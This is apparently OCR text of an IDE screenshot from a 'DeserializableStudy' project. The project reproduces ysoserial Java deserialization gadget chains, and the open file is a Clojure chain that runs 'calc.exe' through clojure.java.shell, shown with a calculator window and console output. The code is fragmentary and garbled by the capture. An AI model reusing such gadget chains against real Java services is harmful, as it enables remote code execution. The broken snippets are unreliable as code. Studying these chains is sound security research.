 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help DeserializableStudy - Clojure.java
DeserializableStudy src main java com ysoserial Clojure
Clojure
Project
Clojure.java HashMap.java core$comp$fn__4727.class main$eval_opt.class core$eval.class core$constantly$fn__4614.class RestFr
DeserializableStudy D:\Documents\GitHub\Deserializable
.idea
src
main
java
com
javassist
Proxy
ysoserial
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonBeanUtils1
CommonCollections1
CommonCollections2
CommonCollections3
CommonCollections4
CommonCollections5
CommonCollections6
6 1
1 package com.ysoserial;
2
3 import clojure.core$comp$fn__4727;
4 import clojure.core$constantly$fn__4614;
5 import clojure.inspector.proxy$javax.swing.table.AbstractTableModel$ff19274a;
6 import clojure.lang.PersistentArrayMap;
7 import clojure.main$
8
9 import java.io.*;
10 import java.util.Has
11
12 public class Clojure
13 public static vo n, ClassNotFoundException {
14
15 core$comp$fn p$fn__4727(
16 new ure.java.shell :only [sh]]) (sh \"calc.exe\")"),
17 new
18
19 HashMap hash
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: Clojure
"D:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
{:exit 0, :out "", :err ""}
Exception in thread "main" java.lang.NullPointerException Create brea
at clojure.inspector.proxy$javax.swing.table.AbstractTableModel
at java.util.HashMap.hash(HashMap.java:339)
at java.util.HashMap.put(HashMap.java:612)
at com.ysoserial.Clojure.main(Clojure.java:26)
Key Promoter X
Command Run missed 306 time(s)
'Shift+F10' (Disable alert for this shortcut)
Project
Structure
Bookmarks
Database
D Big Data Tools
ASM
Key Promoter X
Hierarchy
m Maven
Version Control Run TODO Problems Profiler Gradle View SpotBugs 9+ Event Log
Build completed successfully in 6 sec, 119 ms (moments ago) 4:24 CRLF UTF-8 4 spaces